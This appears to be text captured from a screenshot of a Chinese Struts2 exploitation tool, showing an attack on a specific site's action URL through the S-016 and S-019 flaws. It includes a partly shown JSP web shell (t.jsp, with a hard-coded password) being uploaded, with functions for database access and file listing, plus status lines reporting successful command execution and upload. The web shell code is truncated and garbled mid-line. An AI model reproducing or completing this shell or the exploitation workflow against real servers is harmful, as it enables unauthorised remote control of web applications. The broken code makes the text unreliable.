 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: t/indexPage.action?columnId=402881ee4debedd8014debf8d0570004 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
文件名: t.jsp 自定义路径: 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="t";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance
();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r
[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat( length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()? ectory()){sb.append(l
[i].getName()+"/\t"+sT+"\t"+l[i].len
else{sF+=l[i].getName()+"\t"+sT+"\t"
存在Struts2远程代码执行漏洞-编号S-016
确定
正在执行命令中，请稍等片刻........---
命令执行完毕........----2015/12/6 13:
正在准备上传文件中，请稍等片刻......
上传文件成功,请手工访问验证........--
正在获取Web信息，请稍等片刻........--
www.wooyun.org